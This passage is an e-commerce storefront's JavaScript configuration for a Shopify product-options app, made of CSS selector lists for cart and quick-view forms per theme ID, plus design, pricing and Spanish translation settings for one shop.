form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"manodesantaoficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_selector","html_selector":".payment-and-quantity","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","border_style":"classic","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":false},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":false,"show_on_page":false}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Elija el archivo","or_drop_file_to_upload":"o suelte el archivo para cargar","file_uploading":"Carga de archivos","uploaded_msg":"Archivo subido:","uploaded_link":"Enlace","selection_will_add":"Personaliza tu producto por {{addon}}"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Algunos elementos ya no están disponibles. Vuelva a intentarlo más tarde.","buynow_not_allowed":"Este producto no se puede comprar usando este método de pago. Agregue el artículo al carrito, luego proceda al pago desde el carrito"},"validation":{"required":"Este campo es obligatorio","invalid":"Inválido","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Número invalido","char_limit":"Por favor ingrese menos 